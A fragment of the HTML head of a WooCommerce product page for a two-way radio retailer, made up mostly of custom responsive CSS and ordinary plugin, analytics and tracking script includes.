(max-width:479px){.divide-line:after{width:calc(100% - 30px)}}.contact-info label{color:#e1e1e1}.contact-info .widget-title{font-size:16px}.footer .widget ul li,.footer .menu li{font-weight:400}
/*# sourceURL=elementor-post-43730-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://discounttwo-wayradio.com/wp-content/themes/dtwoway/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742345071' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"7208-468-10-3848","expand":"0","float":"0","override_lang":"0","lang":"en-US","api":"","mobile":"1","woocommerce":"1","woocommerce_version":"10.4.3","enable_cartsaver":"0"};
//# sourceURL=olark-wp-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script nitro-exclude id="nitropack-ajax-shortcodes-js-after">
let nitroAjaxShortcode = false
//# sourceURL=nitropack-ajax-shortcodes-js-after
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/html5lightbox.js?ver=1.0.0" id="html5lightbox-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/slick/slick.js?ver=1.8.1" id="slick-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/slick/slick-lightbox.min.js?ver=2.0" id="slick-lightbox-min-js-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/slick/slick-lightbox.js?ver=2.0" id="slick-lightbox-js-js"></script>
<script id="afpv-front-js-extra">
var afpv_gallery_thumb_setting = {"afpv_gallery_pos":"pv_gallery_thumbnail_bottom_position","afpv_gallery_thumbnail_to_show":"4","afpv_arrows_gallery_controller":"yes","afpv_dots_gallery_controller":"yes","active_theme":"riode","current_page":"","vimeo_mute":"1"};
//# sourceURL=afpv-front-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/afpv-custom-gallery.js?ver=2.0.0" id="afpv-front-js"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script defer="defer" src="https://discounttwo-wayradio.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.3" id="grw-public-main-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_544eb49206e120f7a48d65992259eb4d","fragment_name":"wc_fragments_544eb49206e120f7a48d65992259eb4d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://h.online-metrix.net/fp/tags.js?org_id=k8vif92e&amp;session_id=discount2wayradiob6cafcaf-ffee-44a3-82de-72f57e17c6a3&amp;ver=2.9.5" id="wc-cybersource-device-data-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WP5M5DSK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["discounttwo-wayradio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WP5M5DSK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
</script>
<link rel="https://api.w.org/" href="https://discounttwo-wayradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discounttwo-wayradio.com/wp-json/wp/v2/product/1578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discounttwo-wayradio.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://discounttwo-wayradio.com/?p=1578' />
<!-- CTM DEBUG: printTrackingScript ENTER -->
<!-- CTM Tracking Script Injection -->
<script async src="//53056.tctm.co/t.js"></script>
<!-- End CTM Tracking Script -->
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const params = new URLSearchParams(window.location.search);
  function setUtmField(fieldName) {
    let field = document.querySelector('input[name="' + fieldName + '"]');
    if (field && params.has(fieldName)) {
      field.value = params.get(fieldName);
    }
  }
  setUtmField('utm_source');
  setUtmField('utm_medium');
  setUtmField('utm_campaign');
  setUtmField('utm_term');
  setUtmField('utm_content');
});



jQuery( document ).ready(function() {
   jQuery('.new_home_Section video').attr('src', "https://discounttwo-wayradio.com/wp-content/uploads/2025/03/two-way-radio-compressed.mp4");
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
.top-h1 h2{
    background-color: #4385f5;
    font-size: 80px;
    /* padding: 0px 0; */
    border-radius: 7px;
	text-align:center;
	padding: 0 60px;
}


.top-h2 h2 {
    font-size: 118px !important;
    line-height: 1.3 !important;
}

.text-banner-01 p {
    font-size: 67px !important;
    line-height: 1.2;
    font-weight: 600;
    padding: 0px 50px;
    font-family: "HelveticaNowDisplay-Medium", Arial, Helvetica, sans-serif;
    letter-spacing: -2.1px;
}

.cp_lp_btn a.elementor-button {
    background-color: #ED1B24;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    padding: 17px 41px;
    border-radius: 5px;
}


span#nf-form-title-5 {
    display: none;
}

.cp_lp_form .elementor-shortcode {
    width: 70%;
    max-width: 100%;
    margin: 20px auto 10px auto !important;
}

.cp_lp_form .elementor-shortcode input {
    background-color: #f6f6f6 !important;
    border-bottom: 4px solid #57aade !important;
    padding: 24px 15px !important;
}

.cp_lp_form .nf-field-element {
    text-align: center;
}

.cp_lp_form .nf-field-element input[type="submit"] {background-color: #ED1B24 !important;color: #fff;text-transform: capitalize !important;font-size: 16px !important;padding: 14px 73px !important;border-radius: 5px !important;margin: 0 auto !important;display: block !important;border: 0 !important;}

.page-id-129797 .ind-rowxz-fot {
    display: none;
}

iframe#launcher {
    display:none !important;
}

/* .form-control {
    
    border: 1px solid;
} */

form.input-wrapper {
    border: 1px solid black !important;
    border-radius: 5px !important;
    /* margin: 0 auto; */
    width: 60% !important;
    float: right;
}



.font-myriad-pros h1.elementor-heading-title.elementor-size-default {
    font-size:53px !important;
}

.page-id-128354 .elementor-element-8b9978e.elementor-hidden-phone.elementor-widget,
.page-id-128354 .elementor-top-section.elementor-element-15144b6{
	display:none;
}

li#menu-item-128624 {
    text-transform: uppercase !important;
}

li#menu-item-128624 a {
   font-size:19px !important;
}


.top-bar-phone a:hover {
    color: #fff !important;
}
.single-product .product-sticky-content.fixed{
margin-top: 80px !important;
}
/* #header {
    position: sticky !important;
    top: 0;
    z-index: 9999;
} */

.posts-slider .post-media img {
    height: 282px;
    object-fit: cover;
}

.product-details {
    position: relative;
    padding-top: 1.4rem;
    padding: 0px !important;
}

.custom_button {
	padding-top:10px;	
}

a.button.custom-button {
    border: none !important;
    width: 50%;
	font-family: 'Poppins';
font-style: normal;
font-weight: 500;
font-size: 16px;
line-height: 16px;
text-align: center;
text-transform: uppercase;
color: #FFFFFF;
}

.custom_button {
    display: flex;
}

.learn_more {
	background-color:#214376 !important;
}

.learn_more:hover {
	background-color:#2d5ea7 !important;
}

figure.product-media {
    background: #fff;
}

.product_row ul.products.elementor-grid {
    display: inline-flex;
    margin: 0;
    /* grid-column-gap: 20px; */
    /* grid-row-gap: 40px; */
    justify-content: center;
	margin-left:-6px;
}

 .product_row .cols-md-3>* {
        max-width: 31%;
        flex: 0 0 33.3333%;
    }
    
.product_row  .product {
    padding: 0px 0px 1px 0px;
    background-color: #CEE1FF;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.09);
}

 .product_row  .woocommerce-loop-product__title {
    margin: 20px 0px 0px 0px;
    font-family: "Poppins", Sans-serif;
    font-size: 20px;
    font-weight: 500;
    line-height: 30px;
    color: #214376;
}

 .product_row  .product-loop .price {
    margin: 15px 0px 20px 0px;
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    color: #BE2220;
	     padding: 0px 20px;
}

.product_row  .product-cat {
    display: none;
}
.compatible_with {
    margin: -30px 0 20px 0;
    background: #eee;
    padding: 20px 20px 0 20px;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    width: 100%;
    text-align: center;
	position: relative;
    top: -10px;
}

.radio-selection-form .elementor-field-type-submit button:hover {
    cursor: pointer !important;
}

@media (min-width: 300px) and (max-width: 500px) { 
	
	.header-search .search-wrapper.hs-toggle .input-wrapper {
    right: -60px;
	flex-direction: column;
	min-width: 360px;
}
	
}

@media (min-width: 300px) and (max-width: 767.98px) { 
	
	#coast-to-coast-sec	{
		background-image: linear-gradient(180deg, #022BC1 60%, #BE2220 2%);
	}
	
	a.button.custom-button {
    border: none !important;
    width: 100%;
		 padding: 1em 0em !important;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
	.product_row .row {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
}
	
	.product_row .cols-2>* {
    max-width: 100%;
    flex: 0 0 50%;
}
	
	 .product_row  .woocommerce-loop-product__title {
    	font-size: 17px;
	 	line-height:27px;
	 }
	
	.new_home_Section .elementor-hidden-mobile
	{
		display:block !important;
	}
	.break_
	{
		display:none !important;
	}
 }

@media (min-width: 500px) and (max-width: 767.98px) { 
	a.button.custom-button {
    border: none !important;
    width: 100%;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
	    .product_row .row {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
    }
	
		#product-lp h3.woocommerce-loop-product__title{
       
        min-height: 110px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }
	
	.product_row .cols-2>* {
        max-width: 48%;
        flex: 0 0 50%;
    }
	
	 .product_row  .woocommerce-loop-product__title {
    	font-size: 17px;
	 	line-height:27px;
	 }
	
	.product_row ul.products.elementor-grid {
    display: inline-flex;
    margin: 0;
grid-column-gap: 10px !important; 
     grid-row-gap: 20px !important;
    justify-content: center;
	margin-left:-12px;
}
 }

@media (min-width: 768px) and (max-width: 1000px) { 

#coast-to-coast-sec {
    background-image: linear-gradient(110deg, #022BC1 47%, #BE2220 2%);
}

		a.button.custom-button {
    border: none !important;
    width: 100%;
   
}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
	.indus_box h4 {
    text-align: left;
}
	
	#product-lp h3.woocommerce-loop-product__title{
       
        min-height: 120px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }
	

.product_row ul.products.elementor-grid {
    display: inline-flex;
    margin: 0;
grid-column-gap: 10px !important; 
     grid-row-gap: 20px !important;
    justify-content: center;
	margin-left:-12px;

}
	
	    .cols-md-2>* {
        max-width: 33%;
        flex: 0 0 50%;
    }
 }

@media (min-width:800px) and (max-width: 1000px) { 
    #product-lp h3.woocommerce-loop-product__title {
        min-height: 85px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }
	
}

@media (min-width: 900px) and (max-width: 1000px) { 

		a.button.custom-button {
    border: none !important;
    width: 100%;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	
 }

@media (min-width: 1000px) and (max-width: 1100px) { 
a.button.custom-button {
    border: none !important;
    width: 100%;

}
	.custom_button {
    display: flex;
    flex-wrap: wrap;
}
	.indus_box h4 {
   font-size:24px !important;
		line-height:34px !important;
}
	
#product-lp h3.woocommerce-loop-product__title{
       
        min-height: 120px !important;
        font-size: 18px !important;
        line-height: 28px !important;
    }

 }

@media (min-width: 1100px) and (max-width: 1200px) { 
	 #lp-banner2 {
    background-position: 90% 50%;
}
	
	 #lp-banner-sub-title h4 {
    font-size: 38px;
    line-height: 48px;
}

	 #industry-lp-title h1 {
    font-size: 48px;
    line-height: 58px;
}
	
	 #lp-banner {
    background-position: 70% 50%;
}
	
	a.button.custom-button {
   
  
 padding: 1em 0em !important;
}
#product-lp .products .content-center .woocommerce-loop-product__title {
    padding-left: 2rem;
    padding-right: 2rem;
    min-height: 120px;
}
 }


@media (min-width: 1200px) and (max-width: 1299px) { 
		 #lp-banner2 {
    background-position: 90% 50%;
}
	
	 #lp-banner-sub-title h4 {
    font-size: 38px;
    line-height: 48px;
}

	 #industry-lp-title h1 {
    font-size: 48px;
    line-height: 58px;
}
	
	 #lp-banner {
    background-position: 70% 50%;
}
}


	@media (min-width: 1300px) and (max-width: 1399px) { 
	 #lp-banner {
    background-position: 70% 50%;
}
		
			 #lp-banner2 {
    background-position: 90% 50%;
}
}
		

	@media (min-width: 1400px) and (max-width: 1499px) { 
	 #lp-banner {
    background-position: 70% 50%;
}
}


	@media (min-width: 1500px) and (max-width: 1599px) { 
	 #lp-banner {
    background-position: 70% 50%;
}
}



@media (min-width: 1200px) and (max-width: 3000px) { 
	
#product-lp .products .content-center .woocommerce-loop-product__title {
    padding-left: 2rem;
    padding-right: 2rem;
    min-height: 92px;
}
 }


@media (min-width: 2800px) and (max-width: 2999px) { 
#lp-banner {
    padding: 180px 20px;
}
	
	#lp-banner2 {
    padding: 180px 20px;
}
}


@media (min-width: 3000px) and (max-width: 3399px) { 
#lp-banner {
    padding: 220px 20px;
}
	
	#lp-banner2 {
    padding: 220px 20px;
}
}



@media (min-width: 3400px) and (max-width: 3999px) { 
#lp-banner {
    padding: 250px 20px;
}
	
	#lp-banner2 {
    padding: 250px 20px;
}
}


span.sub-font {
    font-size: 33px;
}


@media (min-width: 768px) and (max-width: 992px) { 
span.sub-font {
    font-size: 28px;
}
}

@media (min-width: 768px) and (max-width: 992px) { 
span.sub-font {
    font-size: 28px;
}
}

@media (min-width: 200px) and (max-width: 767px) { 
span.sub-font {
    font-size: 22px;
}
}



/* Responsive css Start */
@media (max-width:1399px){
	
	
	div#banner-rowxz h3 {
    font-size: 31px !important;
}

section#make-rowxz h2 {
    font-size: 40px !important;
}

section#filed-rowxz h2 {
    font-size: 40px !important;
    line-height: 46px !important;
}

div#promise-col02 h1 {
    font-size: 38px !important;
    line-height: 45px !important;
}

section#airr-sec h2 {
    font-size: 22px !important;
}
	section#airr-sec h2 {
    font-size: 20px !important;
}
	
	h2.elementor-heading-title {
    font-size: 33px !important;
    line-height: 23px !important;
}
	
	.elementor-widget-text-editor h2 span {
    font-size: 31px !important;
}

.elementor-widget-text-editor h3 span {
    font-size: 25px !important;
}
	
	
	.main-content h2 {
    font-size: 30px !important;
}

.main-content h1 {
    font-size: 40px !important;
}
	
	.main-content p img {
    width: 310px !important;
    margin-bottom: 40px;
}
	
	h3.elementor-post__title a {
    font-size: 23px !important;
}
/* main#main h1 {
    font-size: 36px !important;
}

main#main h3 {
    font-size: 26px !important;
} */


main#main p img {
      width: 310px !important;
    margin-bottom: 40px !important;
}
	
	
	    .page-id-11 h2.elementor-heading-title {
        font-size: 33px !important;
        line-height: 36px !important;
    }
	
	section#ab-rowxz .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}
	
	section#ab-rowxz .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}

section#ab-rowxz1 .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}

section#ab-rowxz2 .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}
section#ab-rowxz3 .elementor-widget-wrap {
    padding-left: 20px !important;
    padding-right: 50px !important;
}

section#ab-rowxz1 {
    padding-bottom: 70px !important;
}

section#ab-rowxz2 {
    margin-bottom: 70px;
}
section#ab-rowxz3 {
    margin-bottom: 70px;
}

	h3.elementor-icon-box-title span {
    font-size: 21px !important;
}

}

@media (max-width:1199px){
	
	div#banner-rowxz ul li span {
    font-size: 19px !important;
}
	
	div#year-sec h4 {
    font-size: 17px !important;
}
	
	div#free-rowxz  h3 {
    font-size: 20px !important;
}
	
	div#free-rowxz p {
    font-size: 17px;
}
	
	    section#make-rowxz h2 {
        font-size: 35px !important;
        line-height: 41px !important;
    }

	section#make-rowxz .elementor-widget-container h4 {
    font-size: 26px;
}
	
	    section#filed-rowxz h2 {
        font-size: 34px !important;
        line-height: 42px !important;
    }
	
	div#we-rowxz h1 {
    font-size: 30px !important;
}
	
	div#faq-rowxz h2 {
    font-size: 31px !important;
    margin-bottom: 30px !important;
}
	
	
	div#faq-rowxz h3.e-n-accordion-item-title-text {
    font-size: 20px !important;
}
	
	section#rca-rowxz13 h2 {
    font-size: 26px !important;
}
	
section#rca-rowxz12 h1 {
    font-size: 35px !important;
}
	
    h2.elementor-heading-title {
        font-size: 27px !important;
        line-height: 31px !important;
    }
	
	.indus_box h4 {
    font-size: 24px !important;
}
	
	
	div#lp-banner-sub-title h4 {
    font-size: 27px;
}
	
	div#industry-lp-title h1 {
    font-size: 42px;
}
	
	    span.small-font {
        font-size: 32px;
        line-height: 42px;
    }
	
	
	
	a.elementor-button.elementor-button-link.elementor-size-sm {
    font-size: 14px !important;
}
	
	
	.page-title.category-title h3 {
    font-size: 28px !important;
}
	    .elementor-widget-text-editor h2 span {
        font-size: 27px !important;
    }
	    .elementor-widget-text-editor h3 span {
        font-size: 21px !important;
    }
	
	
	    .main-content h1 {
        font-size: 33px !important;
    }
	
	    .main-content h2 {
        font-size: 25px !important;
    }
	
	
	.page-id-18795 h3, .page-id-18794 h3, .page-id-18793 h3{
    font-size: 25px !important;
}
	
	
	.page-id-18794 h1, .page-id-18795 h1, .page-id-18793 h1{
    font-size: 36px !important;
}
	
	
	.blog .main-content.col-lg-9 {
    flex: 0 0 100% !important;
}
	
}

@media (max-width:991px){
	section#ftr-rowxz1 img {
    width: 200px;
}
	
	
section#ftr-rowxz2 .elementor-widget-wrap {
    padding-left: 0;
    padding-right: 0;
}
	
	
	div#ind-rowxz {
    padding-left: 0;
    padding-right: 0;
}

	.mobile-menu-container .hs-simple .input-wrapper .form-control {
    color: #fff !important;
    border: 1px solid #fff !important;
}
	
	    div#industry-lp-title h1 {
        font-size: 32px;
        line-height: 35px;
    }
	
	
	.elementor-hidden-mobile a {display: none;}
	
	
	
div#talk-rowxz h3 {
    font-size: 20px !important;
}

}

@media (max-width:767px){
	
	
	
    .page-id-18794 h1, .page-id-18795 h1, .page-id-18793 h1 {
        font-size: 30px !important;
    }
	
	
	
	
	    .page-id-18795 h3, .page-id-18794 h3, .page-id-18793 h3 {
        font-size: 21px !important;
    }
	
	
	.elementor-posts .elementor-post {
    display: block !important;
}
	
	    section#ab-rowxz1 .elementor-widget-wrap {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	
	
	    section#ab-rowxz1 {
        padding-bottom: 0px !important;
    }
	
	
	    .page-id-11 h2.elementor-heading-title {
        font-size: 24px !important;
        line-height: 36px !important;
    }
	
	
	
	    section#ab-rowxz3 .elementor-widget-wrap {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	
	
	    section#ab-rowxz2 .elementor-widget-wrap {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
	div#dsfds .elementor-widget-wrap {
    padding-top: 40px !important;
}
	
	section#ftr-rowxz1 {
    padding-bottom: 0;
}
	div#ind-rowxz .e-con {
    padding-left: 3px;
    padding-right: 3px;
}
	

}

@media (max-width:575px){
	
	    div#banner-rowxz h3 {
        font-size: 20px !important;
    }
	
	
	    div#banner-rowxz ul li span {
        font-size: 15px !important;
    }
	
	    section#make-rowxz h2 {
        font-size: 26px !important;
        line-height: 35px !important;
    }
	
	
	    section#filed-rowxz h2 {
        font-size: 27px !important;
        line-height: 37px !important;
    }
	
	    div#we-rowxz h1 {
        font-size: 26px !important;
        line-height: 35px !important;
    }
	
	    div#faq-rowxz h2 {
        font-size: 23px !important;
        margin-bottom: 28px !important;
    }
	
	    div#faq-rowxz h3.e-n-accordion-item-title-text {
        font-size: 16px !important;
    }
	
	    .page-title.category-title h3 {
        font-size: 22px !important;
    }
	
	    section#rca-rowxz12 h1 {
        font-size: 24px !important;
    }
	
	
	ul.products.elementor-grid.row.cols-md-3.cols-2 {
    display: flex !important;
    flex-direction: column !important;
    width: 100% !important;
}

li.product-wrap {
    flex: 0 0 100% !important;
    max-width: 100% !important;
}
	
	    h2.elementor-heading-title {
        font-size: 23px !important;
        line-height: 27px !important;
    }
	
	
	    .indus_box h4 {
        font-size: 20px !important;
    }
	
	
	    .elementor-widget-text-editor h2 span {
        font-size: 24px !important;
        line-height: 30px !important;
    }
	
	
	
	    .page-id-18794 h1, .page-id-18795 h1, .page-id-18793 h1, .page-id-18781 h1, .page-id-18786 h1 {
        font-size: 24px !important;
    }
	
	.page-id-18795 h3, .page-id-18794 h3, .page-id-18793 h3, .page-id-18781 h3, .page-id-18786 h3 {
        font-size: 17px !important;
    }
	    h3.elementor-post__title a {
        font-size: 17px !important;
    }
	
	h3.elementor-post__title {
    line-height: 22px !important;
}
	
	
	    .page-id-97 h2.elementor-heading-title {
        font-size: 15px !important;
        line-height: 19px !important;
    }
	
	
	.elementor-widget-container h3 {
    font-size: 24px !important;
}
	    div#industry-lp-title h1 {
        font-size: 23px;
        line-height: 32px;
    }
	
	div#industry-lp-banner-col h4 {font-size: 19px !important;}
	
	
	
	    .product-details .elementor-widget-container h3 a {
        font-size: 13px !important;
    }
	
	.product-details h3.woocommerce-loop-product__title a {
    font-size: 13px !important;
    line-height: 22px !important;
    display: block !important;
}
	
	.main-content h1 {
        font-size: 23px !important;
    }
	
	h3 span {
    font-size: 22px !important;
		line-height: 25px !important;
}
	h2.title {
    font-size: 26px !important;
}
	
	
}
/* Responsive css End */

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="//53056.tctm.xyz/t.js"></script>

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"140000707"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<!--Google Tag Manager-->
<script></script><!--End Google Tag Manager-->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "scbdszyxop");
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "scbdszyxop");
		</script>
		<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://sgtm.discounttwo-wayradio.com/ukqyafxb.js?st='+i+dl+'';f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','K5RKG43');</script>
<!-- End Google Tag Manager -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.min.js"></script>

<script type="text/javascript"> 
	var t,s;
	s=document.createElement('script');
	s.src ="//sec.webeyez.com/js/6319ec5f-a65d-4049-b42b-48c7fc815e0c/wzbody.js";
	s.type='text/javascript';
	s.async=true;
	t=document.getElementsByTagName('script')[0];
	t.parentNode.insertBefore(s, t);
</script>
<style>
	.nf-form-fields-required{
		display: none;
	}
	.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div, 
	.nf-form-cont .nf-form-content input:not([type=button]), 
	.nf-form-cont .nf-form-content textarea {
    	background: #f5f8fa;
    	border-radius: 8px;
    	color: #222;
	}
	.nf-form-cont .nf-form-content label {
    	font-size: 16px;
	}
	.nf-form-cont .nf-field-label .nf-label-span, 
	.nf-form-cont .nf-field-label label {
    	font-weight: 500;
	}
	.nf-field-container.user-analytics-utm-content-container,
	.nf-field-container.user-analytics-utm-source-container,
